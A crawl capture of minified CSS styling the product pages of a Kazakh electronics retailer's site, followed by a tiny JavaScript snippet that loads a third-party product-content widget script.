.cart__additional-product-price-block{min-width:150px;width:150px}.product__cheaper-more-title{width:230px;min-width:230px}.product__reviews-comments-item-head{flex-wrap:wrap;justify-content:flex-start}.product__reviews-comments-item-name{order:1}.product__reviews-comments-item-purchased-mobile{display:block;margin-left:5px;order:2}.product__reviews-comments-item-rating-wrapper{order:3;width:100%;margin-top:18px}.product__reviews-comments-item-date{order:4}.product__reviews-comments-item-purchased{display:none}.reviews__popup-wrapper{flex-wrap:wrap}.reviews__popup-part-1{width:100%;margin-bottom:20px}.reviews__popup-part-2{width:100%}.product__price{font-size:21px}.product__price-old{font-size:15px}}@media(max-width:1024px){.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:300px}.product__menu nav{box-sizing:border-box}.swiper-gallery-main{width:100%;height:400px;margin-left:0}.product__main-services-head-link{max-width:300px;margin-right:auto;text-decoration:underline;text-decoration-style:dotted;text-underline-offset:3px;border:none}.product__main-services-head-link:hover{text-decoration:underline;text-decoration-style:dotted;text-underline-offset:3px}.product__delivery .cart__delivery-info{margin-bottom:30px}.product__delivery .cart__delivery-type-title{width:initial;flex-wrap:nowrap;display:flex;box-sizing:border-box}.product__delivery .cart__delivery-type-title .link__dashed{text-decoration:underline;text-decoration-style:dotted;text-underline-offset:3px;border:none}.product__delivery .cart__delivery-type-title span{display:block}.product__main-price-wrapper{margin-right:0;margin-bottom:20px}.product__main-price-wrapper.super-price:not(:only-child){width:100%;align-items:center}.product__main-bonus{width:100%;align-items:center}.product__main-services .cart__product-services-item{flex-direction:column;align-items:flex-start}.product__main-services .cart__product-services-price{margin-left:0;margin-top:0}.product__main-services .cart__product-services-item .form__radio+span{top:0;margin-top:0}.product__main-services .cart__product-services-name{padding-right:25px}.product__main-services .cart__product-services-name .link__svg{transform:none;position:absolute;right:5px;top:4px}.product__block-content{width:100%}.product__block-sidebar{display:none}.product__recommended-block{padding-top:50px}.product__comparison-head-items{width:calc(100% - 120px);margin-top:20px}.product__comparison-counter{margin-top:20px}.product__pre-order-block-1{padding-left:0;padding-right:0}.product__pre-order-block-2{padding-left:0;padding-right:0}.product__item-reviews-block .product__main-links{display:block}.product__in-stock-item{padding-right:0}}@media(max-width:960px){.product__kit-items>.product__kit-item-container{width:100%}.product__kit-item-card{flex-direction:column}.product__kit-item{flex-direction:row;padding-left:20px;margin:0}.product__kit-name{margin:10px 0 25px 0;width:auto}}@media(max-width:867px){.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:150px}.title__block-info{width:fit-content}.title__block-tablet.flex__block{display:flex;justify-content:space-between;flex-wrap:wrap}.product__main-30percent .product__main-reviews{display:none}.title__block .product__main-reviews{display:block;width:fit-content}.product__labels-wrapper::-webkit-scrollbar{width:0;height:0}.product__label{margin-bottom:0}.product__main-buy-wrapper .product__main-bonus{display:block}.product__main-sidebar-wrapper{height:100%}}@media(max-width:767px){.product__menu{margin-bottom:16px}.product__menu ul li a{padding:12px 16px 16px}.product__main-wrapper{flex-direction:column}.product__page-content .container{padding-left:16px;padding-right:16px}.product__main-40percent{order:0}.product__main-header{grid-template-columns:1fr auto;grid-template-rows:auto auto;gap:8px;order:1;margin-top:44px;margin-bottom:12px;padding-bottom:16px;position:relative}.product__main-header .title__block-info{grid-row:2/3;grid-column:2/3}.product__main-header .product__main-reviews{grid-row:2/3;grid-column:1/2}.product__main-header .title__xmedium{font-size:17px;gird-row:1/2;grid-column:1/-1}.product__main__flex-container{order:2}.product__main-stars{margin-right:2px}.product__main-interaction{display:none}.product__main-header .title__block-info{padding:0;font-weight:400;font-size:13px;color:#8388a1}.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:300px}.product__page-block-header{font-size:23px}.product__main-40percent{padding-right:6px;width:100%;padding-bottom:20px;position:initial}.product__main-prop-title{background:var(--body_bg_2);padding:0 16px 8px 16px;margin-bottom:16px;width:100%;margin-left:-16px}.product__main-price-wrapper{margin:0}.product__main-price-info{align-self:stretch}.product__main-price-wrapper.super-price:not(:only-child){width:auto;align-items:flex-start}.product__main-price-wrapper .product__main__label-discount{font-size:11px}.product__main-bonus{width:auto;align-items:flex-end}.product__main__flex-container{width:100%;flex-direction:column}.product__main__flex-container__column{flex-basis:100%}.product__main-mobile-links{display:block}.product__main-mobile-links .product__main-links{display:flex}.product__main-main-info,.product__main-additional-info{justify-content:flex-start}.product__main-part-top .product__main-links{position:absolute;right:0;top:calc(100% + 10px);z-index:5;flex-direction:column}.swiper-gallery-main{height:auto}.swiper-gallery-main .swiper-slide{display:flex;justify-content:center;align-items:center}.swiper-gallery-main .swiper-slide img{width:300px;height:300px}.swiper-gallery-thumbs__container{display:none}.product__gallery__video-reviews .gallery__play-video{display:flex}.swiper-gallery-main .swiper-pagination{display:block}.product__main-link .product__main-link-prompt{right:0;transform:none;left:initial}.product__labels{width:calc(100% + 20px);position:relative}.product__label{width:fit-content}.product__labels-wrapper{display:flex;flex-wrap:wrap;width:fit-content;flex-direction:column;justify-content:space-evenly;gap:5px}.product__main-info-item-trade-in{border-radius:8px;border:1px solid #d71a21;padding:16px}.product__main-info-item:not(:last-child):not(:only-child)::after{left:0;right:0;width:100%}.product__page-block-separator::after{display:none}.product__main-main-props-block::after,.product__main-header::after,.product__main-info-block::after{content:'';display:block;height:12px;background:var(--body_bg_2);width:100%;position:absolute;bottom:-12px;left:50%;width:100vw;transform:translateX(-50%)}.product__main-info-block.product__main-info-with-gifts::after{content:none}.product__main-info-block.product__main-info-with-gifts{margin-bottom:0}.product__main-info-block.product__main-info-gift-wrapper{margin-bottom:28px;border:1px solid #dbdeeb;box-sizing:border-box}.product__main-info-block.product__main-info-gift-wrapper::after{bottom:-28px}.product__main-info-block,.product__main-main-props-block{position:relative;margin-bottom:12px;overflow:visible;border:none}.product__main-additional-info .product__main-info-block,.product__delivery .product__main-info-block{margin-bottom:12px;padding:16px 0}.product__main-in-stock{padding:16px 0}.product__options{padding:16px 0}.product__option{margin-bottom:0}.product__options>*:not(:last-child){margin-bottom:16px}.product__main-price-buy{padding:16px 0}.product__kit-wrapper{flex-direction:column;align-items:center;gap:20px}.product__kit__main__good-item{display:flex;flex-direction:row;width:auto;gap:20px;padding:20px}.product__kit_main__good-info{padding-top:10px}.inner__plus{display:inline;margin-right:5px}.product__kit-items-block{padding:10px;width:100%}.price-block{display:flex;flex-direction:column;gap:0;align-items:flex-start}.product__labels::before,.product__main-description,.product__kit-plus,.product__kit-equal,.product__kit-item-total-info .product__kit-price-old,.product__kit-item-total{display:none}.product__kit-item-mob,.product__kit-item-total-info .product__kit-price-text{display:flex}.product__kit-item-card{margin:10px 0}.product__kit-item-card .product__kit-item-total{display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin-top:10px}#product-complects .package-buy-buttons{align-self:end}.product__kit-item-card .product__kit-item-total-info{align-items:flex-start;margin:5px 5px 0 10px}.product__kit-item-card .package-buy-buttons{white-space:nowrap}.product__kit-item-total{width:100%}.product__kit-item-total-info{align-items:center}.product__kit-item-card .product__kit-item-total .product__kit-saving{margin-bottom:0}.product__kit-item-total .product__kit-saving{margin-bottom:20px}.product__main-price-buy .product__main-buy-wrapper{display:none}.product__main-mobile-breadcrumbs-block{display:block}.product__info-fixed,.product__info-fixed.active{height:auto;visibility:visible;opacity:1;z-index:11;display:flex;padding:16px;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;background:#fff;box-shadow:0 -4px 10px 0 rgba(0,0,0,.25)}.price-range__value.product__price{font-size:27px}.product__info-fixed .product__price{font-size:27px}.product__info-fixed .product__price-old{font-size:13px}.product__certificate-hint{margin-top:16px}.product__info-fixed-buttons .btn__red .svg__white{display:none}.product__description-block{display:none}.product__page-description-tab-wrapper.active .product__description-block{display:block}.product__info-fixed-price{margin:0}.product__info-fixed-buttons .btn__red.btn{padding:16px 90px;border-radius:8px;height:auto;line-height:initial}.product__info-fixed-buttons .btn__red .buy-button-text{font-size:15px;font-weight:500}.product__kit-item-card .product__kit-item-total .product__kit-price{margin-top:0;margin-bottom:0;font-size:17px;white-space:nowrap}.product__kit-item-total .product__kit-price{margin-top:0}.product-kit-swiper-button-nav{position:absolute;display:flex;width:94px;justify-content:space-between;right:0;top:90px;padding-left:17px;background-color:#fff;z-index:5}.product-swiper-button-prev-kit,.product-swiper-button-next-kit{position:initial;transform:none}.product__description-header{font-size:21px}.product__characteristics-item{justify-content:space-between}.product__characteristics-header{font-size:19px}.product__characteristics-item-title{width:50%;min-width:initial;margin-right:12px}.product__characteristics-item-val{width:50%}.product__characteristics-body{height:530px}.product__accessories-block .cart__additional-product-price-block{min-width:initial;width:fit-content}.product__in-stock-item{flex-direction:column;align-items:flex-start;position:relative;padding-top:20px;padding-bottom:20px}.product__in-stock-item .cart__delivery-type-title{width:initial;flex-wrap:nowrap;display:flex;align-items:flex-start}.product__in-stock-item .cart__delivery-type-title>span:first-child{margin-top:5px}.product__in-stock-item .product__in-stock-button{position:absolute;right:0;bottom:20px;padding:9px 30px}.product__in-stock-item-block-1,.product__in-stock-item-block-2{padding-left:40px;margin-top:10px;padding-right:120px;width:initial}.product__cheaper-more-item{flex-direction:column}.product__cheaper-price-wrapper{position:absolute;left:0;right:0;bottom:10px;display:flex;align-items:center;justify-content:center}.cart__additional-product.more-visible .product__cheaper-price-wrapper{justify-content:space-around}.product__cheaper-block .cart__additional-product-image{top:10px}.product__cheaper-block .cart__additional-product-inner{position:initial}.product__cheaper-block .cart__additional-product-name{min-height:initial}.product__cheaper-more{padding-top:62px;padding-bottom:30px;padding-left:0}.product__cheaper-block .cart__additional-product{padding-bottom:110px}.product__cheaper-block .cart__additional-product-price-block{margin-right:30px}.product__cheaper-block .product-more-button{bottom:75px;left:156px}.product__instruction-item{width:100%}.product__recommended-block:empty{display:none}.product__review-comments-header{background-color:var(--body_bg_2);padding-bottom:12px}#rewiew-tab-container .product__reviews-comments-item .cart__products-item-label{display:none}#rewiew-tab-container .product__reviews-comments-block{outline:16px solid var(--body_bg_2);padding-bottom:0}#rewiew-tab-container .product__reviews-comments-items{margin-top:0}#rewiew-tab-container .product__reviews-comments-item{padding:0;border-radius:8px;border:1px solid var(--color_grey_4);margin-bottom:0}#rewiew-tab-container .product__reviews-comments-item-like-wrapper{margin-top:0}#rewiew-tab-container .product__reviews-comments-item-content{padding:12px 8px}.product__reviews-comments-all-comments-wrapper{padding:12px 0;background-color:var(--body_bg_2)}.product__reviews-comments-all-comments-wrapper a{text-decoration:none}.product__reviews-comments-item-rating-wrapper{flex-wrap:wrap}.product__reviews-comments-item-rating-recommendation{margin-top:18px}.reviews-comments-item-form-footer #submit-comment-form,.reviews-comments-item-form-btn{padding:13px 30px}.product__reviews-comments-item-footer{flex-wrap:wrap}.product__reviews-comments-item-like-wrapper{width:100%;margin-top:20px}.product__reviews-comments-item{padding:25px 10px}.product__reviews-comments-item-answers-arrow{padding-left:0}.reviews-comments-item-form-footer{flex-wrap:wrap}.reviews-comments-item-form-info{width:100%}.reviews-comments-item-form-btn{width:100%;margin-top:20px}.product__reviews-comments-item-form{padding-right:0}.product__reviews-main-block{flex-wrap:wrap}.product__reviews-main-block-right{margin-left:0;margin-top:25px;width:100%}.product__reviews-block-overall-rating-wrapper{flex-wrap:wrap}.product__reviews-form-recommend{order:5;margin-left:0}.product__reviews-form-media-block{order:7}.product__reviews-form-wrapper .reviews-comments-item-form-footer{order:8}.product__reviews-form-media-content{flex-wrap:wrap}.product__reviews-form-media-button{width:100%;margin-top:20px}.product__reviews-form-media-info{width:calc(100% - 45px)}.product__reviews-block-overall-rating{margin-left:30px}.product__reviews-form-wrapper{margin-top:20px}.product__reviews-sorting-button{display:block;width:fit-content;margin-right:10px}.product__reviews-sorting-block{flex-wrap:wrap}.product__reviews-sorting-block .btn{white-space:nowrap;margin-top:5px;margin-bottom:5px}.product__reviews-sorting-wrapper{display:none}.product__comparison-head{margin-top:3px;margin-bottom:20px;justify-content:center}.product__comparison-counter.desk{display:none}.product__comparison-counter-wrapper{display:flex;min-width:calc(100vw - 5px);justify-content:space-between;align-items:center;border-bottom:1px solid var(--line_color_1);border-top:1px solid var(--line_color_1);height:40px;padding-left:20px;padding-right:20px;box-sizing:border-box}.product__comparison-fixed .product__comparison-counter-wrapper{position:relative;left:-18px}.product__comparison-counter-wrapper .product__comparison-counter{margin-top:0;margin-left:initial}.product__comparison-head .form__field{width:100%;margin-left:0;margin-right:0;margin-top:20px}.product__comparison-header{font-size:19px;margin-right:auto}.product__comparison-head-items{width:fit-content;overflow:auto}.product__comparison-head-items::-webkit-scrollbar{width:0;height:0}.product__comparison-head-item{margin-right:0;margin-bottom:20px}.product__comparison-head-item:not(:last-child){margin-right:40px}.product__comparison-arrow{cursor:pointer}.product__comparison-swiper-wrapper .product-swiper-nav{display:none}.product__comparison-fixed{bottom:60px;top:initial;padding-top:0;padding-bottom:0}.product__comparison-fixed-name{display:none}.product__comparison-fixed-item{flex-direction:column;padding-bottom:10px;padding-top:10px}.product__comparison-fixed-img-wrapper{margin-right:0}.product__pre-order-block-1{padding-bottom:20px}.product__pre-order-banner .img-1{display:none}.product__pre-order-banner .img-2{display:block}.reviews__popup-slider .swiper-wrapper{width:400px}.popup__gifts-products{text-align:inherit}.comparison-page #dc-widget.dc-widget{margin-bottom:16px}.comparison-page .container-for-button-up{margin-bottom:80px}}@media(max-width:640px){.product__main-info-gift-info-container{flex-direction:column}}@media(max-width:540px){.product__cheaper-block .product-more-button{left:126px}.product__kit__main__good-item{padding:10px}.product__kit-item-container{display:flex !important}#show__more-button{display:none}.product__info-fixed .price-range__values{display:flex;flex-direction:column;gap:4px}.product__info-fixed .price-range__separator{display:none}}@media(max-width:480px){.product__kit-info .product__kit-name{margin:10px 0 15px 0}.product__kit-saving{font-size:9px;padding:3px 6px}}@media(max-width:450px){.comparison-page #dc-widget.dc-widget{margin-bottom:auto}.comparison-page .container-for-button-up{margin:0 15px 46px}.product__kit-item-card .product__kit-item-total .product__kit-saving{margin-bottom:0}.product__kit-item-mob,.product__kit-item-total-info .product__kit-price-text{font-size:11px}.product__kit-item-card .product__kit-item-total .product__kit-price{font-size:15px}.title__block-tablet.flex__block{display:block}}@media(max-width:430px){.product__reviews-sorting-block{justify-content:center}.product__reviews-sorting-block .btn{padding:13px 10px}}@media(max-width:420px){.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:150px}.popup__gifts-products>:not(.swiper-wrapper){flex:1}.product__info-fixed-price{margin:0}.product__info-fixed-buttons a.btn.btn__white-red{margin-right:5px}.product__info-fixed-buttons .product__main-buy-not-available.btn__red{padding:16px 20px}}@media(max-width:400px){.price__range__label{font-size:13px}.price-range .price-range__value{font-size:23px}.product__kit-item-card .product__kit-item-total .btn__medium{padding:8px 10px;font-size:13px}}@media(max-width:380px){.product__comparison-fixed{bottom:40px}.product__info-fixed{bottom:40px}.product__comparison-head-items{display:block;width:100%}}@media(min-width:1030px){.cross-sale-goods-block{width:100%}}@media(min-width:1030px) and (max-width:1366px){.fancybox-inner .fancybox-stage .cross-sale-carousel-container{width:75%;padding-bottom:14px;top:-3%}.fancybox-slide.fancybox-slide--html.fancybox-slide--current.fancybox-slide--complete{overflow-y:hidden}}@media(max-width:1120px){.cross-sale-add-to-cart{padding:10px 0;margin-right:20px}.cross-sale-header{font-size:16px}}@media(max-width:767px){.cross-sale-carousel-container .product__comparison-swiper-wrapper .product-swiper-nav{display:none}.cross-sale-carousel-container .product__item-content-inner{padding:10px 0}.cross-sale-carousel-container .product__item-showcase-comparison{margin:5px 0 10px 0}.cross-sale-carousel-container .product__item-name-block{text-align:center}.cross-sale-header{font-size:16px}.fancybox-slide .cross-sale-carousel-container{border-radius:12px;width:100%;position:absolute;bottom:0;height:75%;margin:0;display:block}.cross-sale-carousel-main{display:flex;flex-direction:column;height:100%}.cross-sale-add-to-cart{margin-right:0;margin-top:15px;width:100%}.cross-sale-header{font-size:17px}.cross-sale-continue-shopping{display:none}.cross-sale-carousel-top{display:block}.cross-sale-carousel-container .fancybox-close-small{display:block}.cross-sale-goods-mobile{margin-top:15px}.cross-sale-carousel-bottom{text-align:center;margin-top:12px}.cross-sale-show-all{float:none}.cross-sale-goods-block::-webkit-scrollbar{width:0 !important;height:0 !important}.cross-sale-mobile-filters a{min-width:100px}.cross-sale-mobile-filters ul{display:flex;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}}.cross-sale-carousel-container .product__item-content-inner.center{align-items:center}.cross-sale-carousel-container .product__item-name-block{min-height:45px}.cross-sale-carousel-container .product__item-inner .product__item-info-slide.show-button{max-height:500px;overflow:visible}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse{flex-direction:row-reverse}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse a.btn.btn__red.btn__medium.btn__block{width:100%}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text{font-size:15px}.cross-sale-carousel-container .btn-loading .loading-button-icon.comparison{left:46%}.cross-sale-carousel-container .btn-loading .loading-button-icon.comparison svg,.cross-sale-carousel-container .product__item-info-slide-inner .product__item-credit-wrapper .product__item-credit-block a svg{margin:0;top:0}.cross-sale-carousel-container{border-radius:12px;width:80%}.cross-sale-carousel-container .fancybox-close-small{display:none}.additional-goods-carousel-main{display:flex;flex-direction:column}.cross-sale-header{font-family:Montserrat;font-size:19px;font-weight:500;line-height:24px;text-align:left}.cross-sale-add-to-cart{float:right;width:180px;color:var(--color_red);margin-right:30px;font-weight:700;transition:background-color .3s,color .3s}.cross-sale-add-to-cart:hover{background:var(--color_red);color:#fff}.cross-sale-carousel-top{display:flex;align-items:center;justify-content:space-between}.cross-sale-header-buttons{display:flex;align-items:center}.cross-sale-continue-shopping{font-family:Montserrat;font-size:15px;font-weight:700;line-height:19px;letter-spacing:0;text-align:left}.cross-sale-top-line{border:1px solid #dbdeeb;margin-bottom:15px;margin-top:15px}.cross-sale-show-all{font-family:Montserrat;font-size:15px;font-weight:400;line-height:19px;letter-spacing:0;text-align:right;float:right;text-decoration:underline}.cross-sale-in-basket-block{width:100% !important;display:flex;justify-content:center;align-items:center;font-family:Montserrat;font-size:15px;font-weight:500;line-height:17px;letter-spacing:0;text-align:left;color:#12a455;margin-top:10px}.cross-sale-carousel-container .product-swiper-button-prev,.cross-sale-carousel-container .product-swiper-button-next{width:42px;height:42px;display:flex;justify-content:center;align-items:center;border-radius:50px;background-color:#fff;box-shadow:0 2px 6px var(--shadow_4);cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);z-index:5;border:3px solid transparent;transition:.2s;box-sizing:border-box}.cross-sale-carousel-container .product-swiper-button-prev:hover,.cross-sale-carousel-container .product-swiper-button-next:hover{border-color:var(--color_red);fill:var(--color_red)}.cross-sale-carousel-container .product-swiper-button-prev.swiper-button-disabled,.cross-sale-carousel-container .product-swiper-button-next.swiper-button-disabled{opacity:.2}.cross-sale-carousel-container .product-swiper-button-prev{left:0}.cross-sale-carousel-container .product-swiper-button-next{right:0}.cross-sale-carousel-container .product__item-buttons-comparison{gap:10px;margin-top:10px}.cross-sale-carousel-container .product__item-buttons-comparison .btn svg{margin:-10px 0;display:inline-block;position:relative;top:-4px}.cross-sale-carousel-container .product__item-images-slider{width:100%;height:100%;opacity:1}.cross-sale-carousel-container .product__item-images-slider .swiper-slide img{width:100%;height:100%;object-fit:contain}.cross-sale-carousel-container .product__item-images-slider.swiper .swiper-pagination{bottom:5px}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text{font-size:15px}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text svg{display:none}.cross-sale-carousel-top svg{padding-top:7px}.cross-sale-carousel-container .product__item-credit-wrapper{display:none}.cross-sale-goods-block .product__item{height:auto}.additional-goods-carousel-container .product__item-content-inner.center{align-items:center}.additional-goods-carousel-container .product__item-name-block{min-height:45px}.additional-goods-carousel-container .product__item-inner .product__item-info-slide.show-button{max-height:500px;overflow:visible}.additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse{flex-direction:row-reverse}.additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse a.btn.btn__red.btn__medium.btn__block{width:100%}.additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text{font-size:15px}.additional-goods-carousel-container .btn-loading .loading-button-icon.comparison{left:46%}.additional-goods-carousel-container .btn-loading .loading-button-icon.comparison svg,.additional-goods-carousel-container .product__item-info-slide-inner .product__item-credit-wrapper .product__item-credit-block a svg{margin:0;top:0}.fancybox-inner .fancybox-stage .additional-goods-carousel-container{width:80%;margin:0 auto;border-radius:10px;border-style:solid;border-width:1px;border-color:var(--body_bg_2);padding:10px 24px}.additional-goods-carousel-main{display:flex;flex-direction:column}.additional-goods-carousel-top{padding:5px;margin:10px;background-color:#fafafa;font-size:15px;display:flex;justify-content:center;row-gap:10px;column-gap:10px;align-items:center}.additional-goods-carousel-top .image-size-cls{width:40px;height:40px;max-width:none}.additional-goods-carousel-white-button{display:flex;align-items:center;justify-content:center;cursor:pointer;color:#d71a21;background:#fff;border:1px solid #d71a21;box-sizing:border-box;text-decoration:none;padding:5px 35px;margin-top:10px;border-radius:5px;transition:all .2s ease-in-out}.additional-goods-carousel-white-button:hover{background:#d71a21;color:#fff}.additional-goods-carousel-white-button:active{border-color:#333}.additional-goods-carousel-bottom{margin-bottom:15px}.additional-goods-carousel-bottom a:link{text-decoration:none}.additional-goods-carousel-bottom a{margin-left:calc(35% - 72px)}.additional-goods-carousel-white-button .fa-angle-double-right{padding-left:20px;font-size:19px}.additional-goods-carousel-img-windows-bottom{padding-top:25px}.additional-goods-carousel-img-windows-bottom .image-size-cls{width:86px !important;height:20px !important}.additional-goods-carousel-img-windows-top{display:none}.additional-goods-carousel-container .product-swiper-button-prev,.additional-goods-carousel-container .product-swiper-button-next{width:42px;height:42px;display:flex;justify-content:center;align-items:center;border-radius:50px;background-color:#fff;box-shadow:0 2px 6px var(--shadow_4);cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);z-index:5;border:3px solid transparent;transition:.2s;box-sizing:border-box}.additional-goods-carousel-container .product-swiper-button-prev:hover,.additional-goods-carousel-container .product-swiper-button-next:hover{border-color:var(--color_red);fill:var(--color_red)}.additional-goods-carousel-container .product-swiper-button-prev.swiper-button-disabled,.additional-goods-carousel-container .product-swiper-button-next.swiper-button-disabled{opacity:.2}.additional-goods-carousel-container .product-swiper-button-prev{left:0}.additional-goods-carousel-container .product-swiper-button-next{right:0}.additional-goods-carousel-container .product__item-buttons-comparison{gap:10px;margin-top:10px}.additional-goods-carousel-container .product__item-buttons-comparison>*{width:50%}.additional-goods-carousel-container .product__item-buttons-comparison .btn svg{margin:-10px 0;display:inline-block;position:relative;top:-4px}.additional-goods-carousel-container .product__item-images-slider{width:100%;height:100%;opacity:1}.additional-goods-carousel-container .product__item-images-slider .swiper-slide img{width:100%;height:100%;object-fit:contain}.additional-goods-carousel-container .product__item-images-slider.swiper .swiper-pagination{bottom:5px}additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text{font-size:15px}.additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text svg{display:none}.additional-goods-carousel-top svg{padding-top:7px}.additional-goods-carousel-container .product__item-credit-links{left:0}.additional-goods-carousel-show-all{width:50%;float:right;margin-top:-25px}.additional-good-show-all{font-family:Montserrat;font-size:15px;font-weight:400;line-height:19px;letter-spacing:0;text-align:right;float:right;text-decoration:underline}@media(min-width:1030px) and (max-width:1366px){.fancybox-inner .fancybox-stage .additional-goods-carousel-container{width:68%;padding-bottom:14px;top:-3%}.fancybox-slide.fancybox-slide--html.fancybox-slide--current.fancybox-slide--complete{overflow-y:hidden}}@media(max-width:767px){.additional-goods-carousel-container .product__comparison-swiper-wrapper .product-swiper-nav{display:none}.additional-goods-carousel-container .product__item-content-inner{padding:10px 0}.additional-goods-carousel-container .product__item-showcase-comparison{margin:5px 0 10px 0}.additional-goods-carousel-container .product__item-name-block{text-align:center}}@media(max-width:480px){.fancybox-inner .fancybox-stage .additional-goods-carousel-container{width:90%;top:-1%;padding-bottom:14px}.additional-goods-carousel-white-button{margin-top:20px}.additional-goods-carousel-img-windows-top{display:block;width:86px !important;height:20px !important;margin-left:auto;margin-right:auto}.additional-goods-carousel-main{margin-top:3%}.additional-goods-carousel-img-windows-bottom{display:none}.additional-goods-carousel-bottom a{margin-left:calc(35% - 80px)}.fancybox-slide.fancybox-slide--html.fancybox-slide--current.fancybox-slide--complete{overflow-y:hidden}.additional-goods-carousel-top{margin:10px 5px}.additional-goods-carousel-container .product__item-content-inner{padding:10px 0}.additional-goods-carousel-container .product__item-showcase-comparison{margin:5px 0 10px 0}.additional-goods-carousel-container .product__item-name-block{text-align:center}}

--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/Content/Scripts/output/jsForStream24Services.min.js?v=wrUUUtq7rGxS4NyNZj9CpAQBnlUe3hOfUGGRCrVo4_o
body_size: -41
content:
(function(n,t,i,r){var f=t.getElementsByTagName(i)[0],u=t.createElement(i);n.TTLStreamReady=new Promise(t=>{u.async=!0,u.src="https://content.24ttl.stream/widget.js",f.parentNode.insertBefore(u,f),u.onload=function(){n.ttlStream=new TTLStream(r);t(n.ttlStream)}})})(window,document,"script",{});